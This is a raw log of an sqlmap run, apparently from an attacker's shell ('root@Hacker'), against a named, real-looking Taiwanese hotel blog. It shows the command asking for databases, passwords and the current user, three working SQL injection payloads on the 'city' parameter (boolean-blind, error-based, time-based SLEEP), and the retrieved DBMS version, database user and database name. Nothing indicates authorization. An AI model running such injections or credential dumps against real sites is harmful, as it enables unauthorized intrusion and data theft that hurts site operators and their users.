 [root@Hacker~]# Sqlmap sqlmap.py -u "http://chi.gogoblog.tw/hotels_city.php?city=kaohsiung&Page=1&p=new" --dbs --passwords --current-user --current
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
[*] starting at 13:53:53
[13:53:53] [INFO] resuming back-end DBMS 'mysql'
[13:53:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: city
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=kaohsiung' AND 3934=3934 AND 'uvNB'='uvNB&Page=1&p=new
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: city=kaohsiung' AND (SELECT 9431 FROM(SELECT COUNT(*),CONCAT(0x716c626571,(SELECT (CASE WHEN (9431=9431) THEN 1 ELSE 0 END)),0x717a746
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: city=kaohsiung' AND SLEEP(5) AND 'NMSk'='NMSk&Page=1&p=new
---
[13:53:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[13:53:54] [INFO] fetching current user
[13:53:54] [INFO] resumed: chiblog@%
current user:    'chiblog@%'
[13:53:54] [INFO] fetching current database
[13:53:54] [INFO] resumed: chiblog
current database:    'chiblog'
[13:53:54] [INFO] testing if current user is DBA
[13:53:54] [INFO] fetching current user
[13:53:54] [INFO] heuristics detected web page charset 'utf-8'